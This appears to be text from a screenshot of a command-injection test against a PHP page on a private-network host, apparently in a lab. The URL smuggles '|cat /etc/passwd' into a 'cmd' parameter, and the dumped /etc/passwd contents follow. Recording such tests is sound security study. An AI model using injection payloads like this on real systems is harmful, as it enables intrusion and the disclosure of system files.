 不安全 172.16.3.186/system.php?cmd=|cat%20%20/etc/passwd
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:999:User for polkitd:/:/sbin/nologin avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin libstoragemgmt:x:998:997:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin chrony:x:997:996::/var/lib/chrony:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin systemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin tss:x:59:59:Account used by the trousers package to sandbox the tcsd
daemon:/dev/null:/sbin/nologin saslauth:x:996:76:Saslauthd user:/run/saslauthd:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MariaDB
Server:/var/lib/mysql:/sbin/nologin mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin